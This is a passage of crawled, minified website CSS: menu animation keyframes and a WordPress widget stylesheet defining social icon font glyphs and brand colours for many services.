.3s;}.dl-menu.dl-animate-in-2{-webkit-animation:MenuAnimIn2 .3s ease-in-out;animation:MenuAnimIn2 .3s ease-in-out;}.dl-menu.dl-animate-in-3{-webkit-animation:MenuAnimIn3 .4s ease;animation:MenuAnimIn3 .4s ease;}.dl-menu.dl-animate-in-4{-webkit-animation:MenuAnimIn4 .4s ease;animation:MenuAnimIn4 .4s ease;}.dl-menu.dl-animate-in-5{-webkit-animation:MenuAnimIn5 .4s ease;animation:MenuAnimIn5 .4s ease;}@-webkit-keyframes MenuAnimIn1{0%{-webkit-transform:translateZ(-500px) rotateY(0);opacity:0;}20%{-webkit-transform:translateZ(-250px) rotateY(30deg);opacity:.5;}100%{-webkit-transform:translateZ(0) rotateY(0);opacity:1;}}@-webkit-keyframes MenuAnimIn2{0%{-webkit-transform:translateX(-100%);opacity:0;}100%{-webkit-transform:translateX(0);opacity:1;}}@-webkit-keyframes MenuAnimIn3{0%{-webkit-transform:translateZ(300px);opacity:0;}100%{-webkit-transform:translateZ(0);opacity:1;}}@-webkit-keyframes MenuAnimIn4{0%{-webkit-transform:translateZ(-300px);opacity:0;}100%{-webkit-transform:translateZ(0);opacity:1;}}@-webkit-keyframes MenuAnimIn5{0%{-webkit-transform:translateY(40%);opacity:0;}100%{-webkit-transform:translateY(0);opacity:1;}}@keyframes MenuAnimIn1{0%{-webkit-transform:translateZ(-500px) rotateY(0);transform:translateZ(-500px) rotateY(0);opacity:0;}20%{-webkit-transform:translateZ(-250px) rotateY(30deg);transform:translateZ(-250px) rotateY(30deg);opacity:.5;}100%{-webkit-transform:translateZ(0) rotateY(0);transform:translateZ(0) rotateY(0);opacity:1;}}@keyframes MenuAnimIn2{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%);opacity:0;}100%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1;}}@keyframes MenuAnimIn3{0%{-webkit-transform:translateZ(300px);transform:translateZ(300px);opacity:0;}100%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1;}}@keyframes MenuAnimIn4{0%{-webkit-transform:translateZ(-300px);transform:translateZ(-300px);opacity:0;}100%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1;}}@keyframes MenuAnimIn5{0%{-webkit-transform:translateY(40%);transform:translateY(40%);opacity:0;}100%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;}}.dl-menuwrapper>.sub-menu.dl-animate-in-1{-webkit-animation:SubMenuAnimIn1 .4s ease;animation:SubMenuAnimIn1 .4s ease;}.dl-menuwrapper>.sub-menu.dl-animate-in-2{-webkit-animation:SubMenuAnimIn2 .3s ease-in-out;animation:SubMenuAnimIn2 .3s ease-in-out;}.dl-menuwrapper>.sub-menu.dl-animate-in-3{-webkit-animation:SubMenuAnimIn3 .4s ease;animation:SubMenuAnimIn3 .4s ease;}.dl-menuwrapper>.sub-menu.dl-animate-in-4{-webkit-animation:SubMenuAnimIn4 .4s ease;animation:SubMenuAnimIn4 .4s ease;}.dl-menuwrapper>.sub-menu.dl-animate-in-5{-webkit-animation:SubMenuAnimIn5 .4s ease;animation:SubMenuAnimIn5 .4s ease;}@-webkit-keyframes SubMenuAnimIn1{0%{-webkit-transform:translateX(50%);opacity:0;}100%{-webkit-transform:translateX(0);opacity:1;}}@-webkit-keyframes SubMenuAnimIn2{0%{-webkit-transform:translateX(100%);opacity:0;}100%{-webkit-transform:translateX(0);opacity:1;}}@-webkit-keyframes SubMenuAnimIn3{0%{-webkit-transform:translateZ(-300px);opacity:0;}100%{-webkit-transform:translateZ(0);opacity:1;}}@-webkit-keyframes SubMenuAnimIn4{0%{-webkit-transform:translateZ(300px);opacity:0;}100%{-webkit-transform:translateZ(0);opacity:1;}}@-webkit-keyframes SubMenuAnimIn5{0%{-webkit-transform:translateZ(-200px);opacity:0;}100%{-webkit-transform:translateZ(0);opacity:1;}}@keyframes SubMenuAnimIn1{0%{-webkit-transform:translateX(50%);transform:translateX(50%);opacity:0;}100%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1;}}@keyframes SubMenuAnimIn2{0%{-webkit-transform:translateX(100%);transform:translateX(100%);opacity:0;}100%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1;}}@keyframes SubMenuAnimIn3{0%{-webkit-transform:translateZ(-300px);transform:translateZ(-300px);opacity:0;}100%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1;}}@keyframes SubMenuAnimIn4{0%{-webkit-transform:translateZ(300px);transform:translateZ(300px);opacity:0;}100%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1;}}@keyframes SubMenuAnimIn5{0%{-webkit-transform:translateZ(-200px);transform:translateZ(-200px);opacity:0;}100%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1;}}.dl-menuwrapper>.sub-menu.dl-animate-out-1{-webkit-animation:SubMenuAnimOut1 .4s ease;animation:SubMenuAnimOut1 .4s ease;}.dl-menuwrapper>.sub-menu.dl-animate-out-2{-webkit-animation:SubMenuAnimOut2 .3s ease-in-out;animation:SubMenuAnimOut2 .3s ease-in-out;}.dl-menuwrapper>.sub-menu.dl-animate-out-3{-webkit-animation:SubMenuAnimOut3 .4s ease;animation:SubMenuAnimOut3 .4s ease;}.dl-menuwrapper>.sub-menu.dl-animate-out-4{-webkit-animation:SubMenuAnimOut4 .4s ease;animation:SubMenuAnimOut4 .4s ease;}.dl-menuwrapper>.sub-menu.dl-animate-out-5{-webkit-animation:SubMenuAnimOut5 .4s ease;animation:SubMenuAnimOut5 .4s ease;}@-webkit-keyframes SubMenuAnimOut1{0%{-webkit-transform:translateX(0);opacity:1;}100%{-webkit-transform:translateX(50%);opacity:0;}}@-webkit-keyframes SubMenuAnimOut2{0%{-webkit-transform:translateX(0);opacity:1;}100%{-webkit-transform:translateX(100%);opacity:0;}}@-webkit-keyframes SubMenuAnimOut3{0%{-webkit-transform:translateZ(0);opacity:1;}100%{-webkit-transform:translateZ(-300px);opacity:0;}}@-webkit-keyframes SubMenuAnimOut4{0%{-webkit-transform:translateZ(0);opacity:1;}100%{-webkit-transform:translateZ(300px);opacity:0;}}@-webkit-keyframes SubMenuAnimOut5{0%{-webkit-transform:translateZ(0);opacity:1;}100%{-webkit-transform:translateZ(-200px);opacity:0;}}@keyframes SubMenuAnimOut1{0%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1;}100%{-webkit-transform:translateX(50%);transform:translateX(50%);opacity:0;}}@keyframes SubMenuAnimOut2{0%{-webkit-transform:translateX(0);transform:translateX(0);opacity:1;}100%{-webkit-transform:translateX(100%);transform:translateX(100%);opacity:0;}}@keyframes SubMenuAnimOut3{0%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1;}100%{-webkit-transform:translateZ(-300px);transform:translateZ(-300px);opacity:0;}}@keyframes SubMenuAnimOut4{0%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1;}100%{-webkit-transform:translateZ(300px);transform:translateZ(300px);opacity:0;}}@keyframes SubMenuAnimOut5{0%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1;}100%{-webkit-transform:translateZ(-200px);transform:translateZ(-200px);opacity:0;}}.no-js .dl-menuwrapper .dl-menu{position:relative;opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}.no-js .dl-menuwrapper li.dl-back{display:none;}.no-js .dl-menuwrapper li>a:not(:only-child){background:rgba(0,0,0,.1);}.no-js .dl-menuwrapper li>a:not(:only-child):after{content:"";}.demo-2 .dl-menuwrapper button{background:#e86814;}.demo-2 .dl-menuwrapper button.dl-active,.demo-2 .dl-menuwrapper button:hover,.demo-2 .dl-menuwrapper ul{background:#d35400;}

--- FILE ---
content_type: text/css
request_url: https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/static/optimized/rev-77a09bf/memorytovideo.com/combinedCss/nitro-min-noimport-8827fc031cbae524bb3d78c0c14d6008-stylesheet.css
body_size: 5341
content:
.mks_ads_widget .small li,
.mks_ads_widget ul.custom li,
.mks_adswidget_ul.small li,
.mks_adswidget_ul.custom li{
	display: inline-block;
	margin-right: 3px;
	margin-bottom: 0;
}
.mks_ads_widget ul.large img,
.mks_adswidget_ul.large img{
	width: 300px;
	height: 250px;
}
.mks_ads_widget ul.small img,
.mks_adswidget_ul.small img{
	width: 125px;
	height: 125px;
}

.mks_ads_widget ul li a{
	padding: 0;
	margin: 0;
}
.mks_adswidget_ul li img {
	width: auto;
    height: 100%;
    object-fit: cover;
    -o-object-fit: cover;
    font-family: 'object-fit: cover;'
}
.widget_mks_widget_hidden{
	display: none;
}
.widget_mks_widget_hidden{
	background: red;
	color: #FFF;
}ul.flickr{
    list-style-type: none;
    padding: 0;
}
ul.flickr li, 
.widget ul.flickr li {
	width: auto;
	float: left;
	margin: 10px 10px 0 0;
}

ul.flickr a {
	display: block;
}
ul.flickr img {
	opacity:0.7;
	filter:alpha(opacity=70);
}
ul.flickr a:hover img{
	opacity:1;
	filter:alpha(opacity=100);
}
.clear{
	clear: both;
}.mks_author_widget img{
	float: left;
	margin: 0 20px 0 0;
}

.mks_author_widget .mks_autor_link_wrap{ margin: 0; padding: 0;}
.mks-co-authors-wrapper {
	margin-bottom: 30px;
}
.mks-co-authors-wrapper:last-child {
	margin-bottom: 0;
}

.wp-block-legacy-widget__edit-preview .mks_author_widget > * {
	margin-top: 0 !important;
	margin-bottom: 0 !important;
}
.howto {
	font-size: 12px;
}
.widget-inside ul {
	padding: 0 !important;
	margin: 5px 0 !important;
}
.widget-inside ul li::marker {
	content: none !important;
}@font-face {
    font-family: "socicon";
    src: url("fonts/socicon.eot");
    src: url("fonts/socicon.eot?#iefix") format("embedded-opentype"), url("fonts/socicon.woff") format("woff"), url("fonts/socicon.ttf") format("truetype"), url("fonts/socicon.svg#socicon") format("svg");
    font-weight: normal;
    font-style: normal;
}

ul.mks_social_widget_ul li a:before {
    font-family: "socicon" !important;
    font-style: normal !important;
    font-weight: normal !important;
    font-variant: normal !important;
    text-transform: none !important;
    speak: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
ul.mks_social_widget_ul li:before,
ul.mks_social_widget_ul li:after{
    display: none;
}


ul.mks_social_widget_ul li a {
    background: none;
    display: block;
    height: 48px;
    width: 48px;
    float: left;
    margin-right: 5px;
    font-size: 0px;
    margin-bottom: 5px;
    position: relative;
    border: none !important;
    padding: 0;
    text-align: center;
    display: flex;
    justify-content: center;
    align-items: center;
    text-decoration: none;
    letter-spacing: normal;
}

ul.mks_social_widget_ul li a span {
    margin: 0;
    padding: 0;
    font-size: 0px;
}

ul.mks_social_widget_ul li a:before {
    color: #FFF;
}

ul.mks_social_widget_ul li a.soc_rounded {
    border-radius: 20%;
}

ul.mks_social_widget_ul li a.soc_circle {
    border-radius: 50%;
}

ul.mks_social_widget_ul li:hover a {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
    filter: alpha(opacity=70);
    opacity: 0.7;
    text-decoration: none;
}

ul.mks_social_widget_ul li {
    display: inline-block;
    vertical-align: top;
    border: none !important;
    padding: 0;
}


/*--------------------------------------------------
			    OLD ICONS STYLES
---------------------------------------------------*/

ul.mks_social_widget_ul .socicon-aim {
    background-color: #e95a00;
}

ul.mks_social_widget_ul .socicon-evernote {
    background-color: #77ba2f;
}

ul.mks_social_widget_ul .socicon-cargo {
    background-color: #00c462;
}

ul.mks_social_widget_ul .socicon-icloud {
    background-color: #fb913f;
}

ul.mks_social_widget_ul .socicon-picasa {
    background-color: #444;
}

ul.mks_social_widget_ul .socicon-posterous {
    background-color: #f9d560;
}

ul.mks_social_widget_ul .socicon-tencent {
    background-color: #389FDA;
}

ul.mks_social_widget_ul .socicon-me2day {
    background-color: #4e28ac;
}

/* Old social icons that don't have font */
ul.mks_social_widget_ul .socicon-aim {
    background-image: url('../img/social_icons/aim_ico.png');
    background-repeat: no-repeat;
    background-position: center;
}

ul.mks_social_widget_ul .socicon-cargo {
    background-image: url('../img/social_icons/cargo_ico.png');
    background-repeat: no-repeat;
    background-position: center;
}

ul.mks_social_widget_ul .socicon-evernote {
    background-image: url('../img/social_icons/evernote_ico.png');
    background-repeat: no-repeat;
    background-position: center;
}

ul.mks_social_widget_ul .socicon-icloud {
    background-image: url('../img/social_icons/icloud_ico.png');
    background-repeat: no-repeat;
    background-position: center;
}

ul.mks_social_widget_ul .socicon-picasa {
    background-image: url('../img/social_icons/picasa_ico.png');
    background-repeat: no-repeat;
    background-position: center;
}

ul.mks_social_widget_ul .socicon-posterous {
    background-image: url('../img/social_icons/posterous_ico.png');
    background-repeat: no-repeat;
    background-position: center;
}

ul.mks_social_widget_ul .socicon-tencent {
    background-image: url('../img/social_icons/tencent_ico.png');
    background-repeat: no-repeat;
    background-position: center;
}

ul.mks_social_widget_ul .socicon-me2day {
    background-image: url('../img/social_icons/me2day_ico.png');
    background-repeat: no-repeat;
    background-position: center;
}



/*--------------------------------------------------
			    NEW ICONS STYLES
---------------------------------------------------*/

ul.mks_social_widget_ul .socicon-500px {
	background: #58a9de;
}

ul.mks_social_widget_ul .socicon-500px:before {
	content: "\e000"
}

ul.mks_social_widget_ul .socicon-8tracks {
	background: #122c4b;
}

ul.mks_social_widget_ul .socicon-8tracks:before {
	content: "\e001"
}

ul.mks_social_widget_ul .socicon-airbnb {
	background: #ff5a5f;
}

ul.mks_social_widget_ul .socicon-airbnb:before {
	content: "\e002"
}

ul.mks_social_widget_ul .socicon-alliance {
	background: #144587;
}

ul.mks_social_widget_ul .socicon-alliance:before {
	content: "\e003"
}

ul.mks_social_widget_ul .socicon-amazon {
	background: #ff9900;
}

ul.mks_social_widget_ul .socicon-amazon:before {
	content: "\e004"
}

ul.mks_social_widget_ul .socicon-amplement {
	background: #0996c3;
}

ul.mks_social_widget_ul .socicon-amplement:before {
	content: "\e005"
}

ul.mks_social_widget_ul .socicon-android {
	background: #8ec047;
}

ul.mks_social_widget_ul .socicon-android:before {
	content: "\e006"
}

ul.mks_social_widget_ul .socicon-angellist {
	background: #000000;
}

ul.mks_social_widget_ul .socicon-angellist:before {
	content: "\e007"
}

ul.mks_social_widget_ul .socicon-apple {
	background: #B9BFC1;
}

ul.mks_social_widget_ul .socicon-apple:before {
	content: "\e008"
}

ul.mks_social_widget_ul .socicon-appnet {
	background: #494949;
}

ul.mks_social_widget_ul .socicon-appnet:before {
	content: "\e009"
}

ul.mks_social_widget_ul .socicon-baidu {
	background: #2629d9;
}

ul.mks_social_widget_ul .socicon-baidu:before {
	content: "\e00a"
}

ul.mks_social_widget_ul .socicon-bandcamp {
	background: #619aa9;
}

ul.mks_social_widget_ul .socicon-bandcamp:before {
	content: "\e00b"
}

ul.mks_social_widget_ul .socicon-battlenet {
	background: #0096CD;
}

ul.mks_social_widget_ul .socicon-battlenet:before {
	content: "\e00c"
}

ul.mks_social_widget_ul .socicon-mixer {
	background: #1FBAED;
}

ul.mks_social_widget_ul .socicon-mixer:before {
	content: "\e00d"
}

ul.mks_social_widget_ul .socicon-bebee {
	background: #f28f16;
}

ul.mks_social_widget_ul .socicon-bebee:before {
	content: "\e00e"
}

ul.mks_social_widget_ul .socicon-bebo {
	background: #EF1011;
}

ul.mks_social_widget_ul .socicon-bebo:before {
	content: "\e00f"
}

ul.mks_social_widget_ul .socicon-behance {
	background: #000000;
}

ul.mks_social_widget_ul .socicon-behance:before {
	content: "\e010"
}

ul.mks_social_widget_ul .socicon-blizzard {
	background: #01B2F1;
}

ul.mks_social_widget_ul .socicon-blizzard:before {
	content: "\e011"
}

ul.mks_social_widget_ul .socicon-blogger {
	background: #ec661c;
}

ul.mks_social_widget_ul .socicon-blogger:before {
	content: "\e012"
}

ul.mks_social_widget_ul .socicon-buffer {
	background: #000000;
}

ul.mks_social_widget_ul .socicon-buffer:before {
	content: "\e013"
}

ul.mks_social_widget_ul .socicon-chrome {
	background: #757575;
}

ul.mks_social_widget_ul .socicon-chrome:before {
	content: "\e014"
}

ul.mks_social_widget_ul .socicon-coderwall {
	background: #3E8DCC;
}

ul.mks_social_widget_ul .socicon-coderwall:before {
	content: "\e015"
}

ul.mks_social_widget_ul .socicon-curse {
	background: #f26522;
}

ul.mks_social_widget_ul .socicon-curse:before {
	content: "\e016"
}

ul.mks_social_widget_ul .socicon-dailymotion {
	background: #004e72;
}

ul.mks_social_widget_ul .socicon-dailymotion:before {
	content: "\e017"
}

ul.mks_social_widget_ul .socicon-deezer {
	background: #32323d;
}

ul.mks_social_widget_ul .socicon-deezer:before {
	content: "\e018"
}

ul.mks_social_widget_ul .socicon-delicious {
	background: #020202;
}

ul.mks_social_widget_ul .socicon-delicious:before {
	content: "\e019"
}

ul.mks_social_widget_ul .socicon-deviantart {
	background: #c5d200;
}

ul.mks_social_widget_ul .socicon-deviantart:before {
	content: "\e01a"
}

ul.mks_social_widget_ul .socicon-diablo {
	background: #8B1209;
}

ul.mks_social_widget_ul .socicon-diablo:before {
	content: "\e01b"
}

ul.mks_social_widget_ul .socicon-digg {
	background: #1d1d1b;
}

ul.mks_social_widget_ul .socicon-digg:before {
	content: "\e01c"
}

ul.mks_social_widget_ul .socicon-discord {
	background: #7289da;
}

ul.mks_social_widget_ul .socicon-discord:before {
	content: "\e01d"
}

ul.mks_social_widget_ul .socicon-disqus {
	background: #2e9fff;
}

ul.mks_social_widget_ul .socicon-disqus:before {
	content: "\e01e"
}

ul.mks_social_widget_ul .socicon-douban {
	background: #3ca353;
}

ul.mks_social_widget_ul .socicon-douban:before {
	content: "\e01f"
}

ul.mks_social_widget_ul .socicon-draugiem {
	background: #ffa32b;
}

ul.mks_social_widget_ul .socicon-draugiem:before {
	content: "\e020"
}

ul.mks_social_widget_ul .socicon-dribbble {
	background: #e84d88;
}

ul.mks_social_widget_ul .socicon-dribbble:before {
	content: "\e021"
}

ul.mks_social_widget_ul .socicon-drupal {
	background: #00598e;
}

ul.mks_social_widget_ul .socicon-drupal:before {
	content: "\e022"
}

ul.mks_social_widget_ul .socicon-ebay {
	background: #333333;
}

ul.mks_social_widget_ul .socicon-ebay:before {
	content: "\e023"
}

ul.mks_social_widget_ul .socicon-ello {
	background: #000000;
}

ul.mks_social_widget_ul .socicon-ello:before {
	content: "\e024"
}

ul.mks_social_widget_ul .socicon-endomondo {
	background: #86ad00;
}

ul.mks_social_widget_ul .socicon-endomondo:before {
	content: "\e025"
}

ul.mks_social_widget_ul .socicon-envato {
	background: #597c3a;
}

ul.mks_social_widget_ul .socicon-envato:before {
	content: "\e026"
}

ul.mks_social_widget_ul .socicon-etsy {
	background: #F56400;
}

ul.mks_social_widget_ul .socicon-etsy:before {
	content: "\e027"
}

ul.mks_social_widget_ul .socicon-facebook {
	background: #3e5b98;
}

ul.mks_social_widget_ul .socicon-facebook:before {
	content: "\e028"
}

ul.mks_social_widget_ul .socicon-feedburner {
	background: #ffcc00;
}

ul.mks_social_widget_ul .socicon-feedburner:before {
	content: "\e029"
}

ul.mks_social_widget_ul .socicon-filmweb {
	background: #ffc404;
}

ul.mks_social_widget_ul .socicon-filmweb:before {
	content: "\e02a"
}

ul.mks_social_widget_ul .socicon-firefox {
	background: #484848;
}

ul.mks_social_widget_ul .socicon-firefox:before {
	content: "\e02b"
}

ul.mks_social_widget_ul .socicon-flattr {
	background: #F67C1A;
}

ul.mks_social_widget_ul .socicon-flattr:before {
	content: "\e02c"
}

ul.mks_social_widget_ul .socicon-flickr {
	background: #1e1e1b;
}

ul.mks_social_widget_ul .socicon-flickr:before {
	content: "\e02d"
}

ul.mks_social_widget_ul .socicon-formulr {
	background: #ff5a60;
}

ul.mks_social_widget_ul .socicon-formulr:before {
	content: "\e02e"
}

ul.mks_social_widget_ul .socicon-forrst {
	background: #5B9A68;
}

ul.mks_social_widget_ul .socicon-forrst:before {
	content: "\e02f"
}

ul.mks_social_widget_ul .socicon-foursquare {
	background: #f94877;
}

ul.mks_social_widget_ul .socicon-foursquare:before {
	content: "\e030"
}

ul.mks_social_widget_ul .socicon-friendfeed {
	background: #2F72C4;
}

ul.mks_social_widget_ul .socicon-friendfeed:before {
	content: "\e031"
}

ul.mks_social_widget_ul .socicon-github {
	background: #221e1b;
}

ul.mks_social_widget_ul .socicon-github:before {
	content: "\e032"
}

ul.mks_social_widget_ul .socicon-goodreads {
	background: #463020;
}

ul.mks_social_widget_ul .socicon-goodreads:before {
	content: "\e033"
}

ul.mks_social_widget_ul .socicon-google {
	background: #4285f4;
}

ul.mks_social_widget_ul .socicon-google:before {
	content: "\e034"
}

ul.mks_social_widget_ul .socicon-googlegroups {
	background: #4F8EF5;
}

ul.mks_social_widget_ul .socicon-googlegroups:before {
	content: "\e036"
}

ul.mks_social_widget_ul .socicon-googlephotos {
	background: #212121;
}

ul.mks_social_widget_ul .socicon-googlephotos:before {
	content: "\e037"
}

ul.mks_social_widget_ul .socicon-googleplus {
	background: #dd4b39;
}

ul.mks_social_widget_ul .socicon-googleplus:before {
	content: "\e038"
}

ul.mks_social_widget_ul .socicon-googlescholar {
	background: #4285f4;
}

ul.mks_social_widget_ul .socicon-googlescholar:before {
	content: "\e035"
}

ul.mks_social_widget_ul .socicon-grooveshark {
	background: #000000;
}

ul.mks_social_widget_ul .socicon-grooveshark:before {
	content: "\e039"
}

ul.mks_social_widget_ul .socicon-hackerrank {
	background: #2ec866;
}

ul.mks_social_widget_ul .socicon-hackerrank:before {
	content: "\e03a"
}

ul.mks_social_widget_ul .socicon-hearthstone {
	background: #EC9313;
}

ul.mks_social_widget_ul .socicon-hearthstone:before {
	content: "\e03b"
}

ul.mks_social_widget_ul .socicon-hellocoton {
	background: #d30d66;
}

ul.mks_social_widget_ul .socicon-hellocoton:before {
	content: "\e03c"
}

ul.mks_social_widget_ul .socicon-heroes {
	background: #2397F7;
}

ul.mks_social_widget_ul .socicon-heroes:before {
	content: "\e03d"
}

ul.mks_social_widget_ul .socicon-hitbox {
	background: #99CC00;
}

ul.mks_social_widget_ul .socicon-hitbox:before {
	content: "\e03e"
}

ul.mks_social_widget_ul .socicon-horde {
	background: #84121C;
}

ul.mks_social_widget_ul .socicon-horde:before {
	content: "\e03f"
}

ul.mks_social_widget_ul .socicon-houzz {
	background: #7CC04B;
}

ul.mks_social_widget_ul .socicon-houzz:before {
	content: "\e040"
}

ul.mks_social_widget_ul .socicon-icq {
	background: #7EBD00;
}

ul.mks_social_widget_ul .socicon-icq:before {
	content: "\e041"
}

ul.mks_social_widget_ul .socicon-identica {
	background: #000000;
}

ul.mks_social_widget_ul .socicon-identica:before {
	content: "\e042"
}

ul.mks_social_widget_ul .socicon-imdb {
	background: #E8BA00;
}

ul.mks_social_widget_ul .socicon-imdb:before {
	content: "\e043"
}

ul.mks_social_widget_ul .socicon-instagram {
	background: #000000;
}

ul.mks_social_widget_ul .socicon-instagram:before {
	content: "\e044"
}

ul.mks_social_widget_ul .socicon-issuu {
	background: #F26F61;
}

ul.mks_social_widget_ul .socicon-issuu:before {
	content: "\e045"
}

ul.mks_social_widget_ul .socicon-istock {
	background: #000000;
}

ul.mks_social_widget_ul .socicon-istock:before {
	content: "\e046"
}

ul.mks_social_widget_ul .socicon-itunes {
	background: #ff5e51;
}

ul.mks_social_widget_ul .socicon-itunes:before {
	content: "\e047"
}

ul.mks_social_widget_ul .socicon-keybase {
	background: #FF7100;
}

ul.mks_social_widget_ul .socicon-keybase:before {
	content: "\e048"
}

ul.mks_social_widget_ul .socicon-lanyrd {
	background: #3c80c9;
}

ul.mks_social_widget_ul .socicon-lanyrd:before {
	content: "\e049"
}

ul.mks_social_widget_ul .socicon-lastfm {
	background: #d41316;
}

ul.mks_social_widget_ul .socicon-lastfm:before {
	content: "\e04a"
}

ul.mks_social_widget_ul .socicon-line {
	background: #00B901;
}

ul.mks_social_widget_ul .socicon-line:before {
	content: "\e04b"
}

ul.mks_social_widget_ul .socicon-linkedin {
	background: #3371b7;
}

ul.mks_social_widget_ul .socicon-linkedin:before {
	content: "\e04c"
}

ul.mks_social_widget_ul .socicon-livejournal {
	background: #0099CC;
}

ul.mks_social_widget_ul .socicon-livejournal:before {
	content: "\e04d"
}

ul.mks_social_widget_ul .socicon-lyft {
	background: #FF00BF;
}

ul.mks_social_widget_ul .socicon-lyft:before {
	content: "\e04e"
}

ul.mks_social_widget_ul .socicon-macos {
	background: #000000;
}

ul.mks_social_widget_ul .socicon-macos:before {
	content: "\e04f"
}

ul.mks_social_widget_ul .socicon-mail {
	background: #000000;
}

ul.mks_social_widget_ul .socicon-mail:before {
	content: "\e050"
}

ul.mks_social_widget_ul .socicon-medium {
	background: #000000;
}

ul.mks_social_widget_ul .socicon-medium:before {
	content: "\e051"
}

ul.mks_social_widget_ul .socicon-meetup {
	background: #e2373c;
}

ul.mks_social_widget_ul .socicon-meetup:before {
	content: "\e052"
}

ul.mks_social_widget_ul .socicon-mixcloud {
	background: #000000;
}

ul.mks_social_widget_ul .socicon-mixcloud:before {
	content: "\e053"
}

ul.mks_social_widget_ul .socicon-modelmayhem {
	background: #000000;
}

ul.mks_social_widget_ul .socicon-modelmayhem:before {
	content: "\e054"
}

ul.mks_social_widget_ul .socicon-mumble {
	background: #5AB5D1;
}

ul.mks_social_widget_ul .socicon-mumble:before {
	content: "\e055"
}

ul.mks_social_widget_ul .socicon-myspace {
	background: #323232;
}

ul.mks_social_widget_ul .socicon-myspace:before {
	content: "\e056"
}

ul.mks_social_widget_ul .socicon-newsvine {
	background: #075B2F;
}

ul.mks_social_widget_ul .socicon-newsvine:before {
	content: "\e057"
}

ul.mks_social_widget_ul .socicon-nintendo {
	background: #F58A33;
}

ul.mks_social_widget_ul .socicon-nintendo:before {
	content: "\e058"
}

ul.mks_social_widget_ul .socicon-npm {
	background: #C12127;
}

ul.mks_social_widget_ul .socicon-npm:before {
	content: "\e059"
}

ul.mks_social_widget_ul .socicon-odnoklassniki {
	background: #f48420;
}

ul.mks_social_widget_ul .socicon-odnoklassniki:before {
	content: "\e05a"
}

ul.mks_social_widget_ul .socicon-openid {
	background: #f78c40;
}

ul.mks_social_widget_ul .socicon-openid:before {
	content: "\e05b"
}

ul.mks_social_widget_ul .socicon-opera {
	background: #FF1B2D;
}

ul.mks_social_widget_ul .socicon-opera:before {
	content: "\e05c"
}

ul.mks_social_widget_ul .socicon-outlook {
	background: #0072C6;
}

ul.mks_social_widget_ul .socicon-outlook:before {
	content: "\e05d"
}

ul.mks_social_widget_ul .socicon-overwatch {
	background: #9E9E9E;
}

ul.mks_social_widget_ul .socicon-overwatch:before {
	content: "\e05e"
}

ul.mks_social_widget_ul .socicon-patreon {
	background: #F96854;
}

ul.mks_social_widget_ul .socicon-patreon:before {
	content: "\e05f"
}

ul.mks_social_widget_ul .socicon-paypal {
	background: #009cde;
}

ul.mks_social_widget_ul .socicon-paypal:before {
	content: "\e060"
}

ul.mks_social_widget_ul .socicon-periscope {
	background: #3AA4C6;
}

ul.mks_social_widget_ul .socicon-periscope:before {
	content: "\e061"
}

ul.mks_social_widget_ul .socicon-persona {
	background: #e6753d;
}

ul.mks_social_widget_ul .socicon-persona:before {
	content: "\e062"
}

ul.mks_social_widget_ul .socicon-pinterest {
	background: #c92619;
}

ul.mks_social_widget_ul .socicon-pinterest:before {
	content: "\e063"
}

ul.mks_social_widget_ul .socicon-play {
	background: #000000;
}

ul.mks_social_widget_ul .socicon-play:before {
	content: "\e064"
}

ul.mks_social_widget_ul .socicon-player {
	background: #6E41BD;
}

ul.mks_social_widget_ul .socicon-player:before {
	content: "\e065"
}

ul.mks_social_widget_ul .socicon-playstation {
	background: #000000;
}

ul.mks_social_widget_ul .socicon-playstation:before {
	content: "\e066"
}

ul.mks_social_widget_ul .socicon-pocket {
	background: #ED4055;
}

ul.mks_social_widget_ul .socicon-pocket:before {
	content: "\e067"
}

ul.mks_social_widget_ul .socicon-qq {
	background: #4297d3;
}

ul.mks_social_widget_ul .socicon-qq:before {
	content: "\e068"
}

ul.mks_social_widget_ul .socicon-quora {
	background: #cb202d;
}

ul.mks_social_widget_ul .socicon-quora:before {
	content: "\e069"
}

ul.mks_social_widget_ul .socicon-raidcall {
	background: #073558;
}

ul.mks_social_widget_ul .socicon-raidcall:before {
	content: "\e06a"
}

ul.mks_social_widget_ul .socicon-ravelry {
	background: #B6014C;
}

ul.mks_social_widget_ul .socicon-ravelry:before {
	content: "\e06b"
}

ul.mks_social_widget_ul .socicon-reddit {
	background: #e74a1e;
}

ul.mks_social_widget_ul .socicon-reddit:before {
	content: "\e06c"
}

ul.mks_social_widget_ul .socicon-renren {
	background: #2266b0;
}

ul.mks_social_widget_ul .socicon-renren:before {
	content: "\e06d"
}

ul.mks_social_widget_ul .socicon-researchgate {
	background: #00CCBB;
}

ul.mks_social_widget_ul .socicon-researchgate:before {
	content: "\e06e"
}

ul.mks_social_widget_ul .socicon-residentadvisor {
	background: #B3BE1B;
}

ul.mks_social_widget_ul .socicon-residentadvisor:before {
	content: "\e06f"
}

ul.mks_social_widget_ul .socicon-reverbnation {
	background: #000000;
}

ul.mks_social_widget_ul .socicon-reverbnation:before {
	content: "\e070"
}

ul.mks_social_widget_ul .socicon-rss {
	background: #f26109;
}

ul.mks_social_widget_ul .socicon-rss:before {
	content: "\e071"
}

ul.mks_social_widget_ul .socicon-sharethis {
	background: #01bf01;
}

ul.mks_social_widget_ul .socicon-sharethis:before {
	content: "\e072"
}

ul.mks_social_widget_ul .socicon-skype {
	background: #28abe3;
}

ul.mks_social_widget_ul .socicon-skype:before {
	content: "\e073"
}

ul.mks_social_widget_ul .socicon-slideshare {
	background: #4ba3a6;
}

ul.mks_social_widget_ul .socicon-slideshare:before {
	content: "\e074"
}

ul.mks_social_widget_ul .socicon-smugmug {
	background: #ACFD32;
}

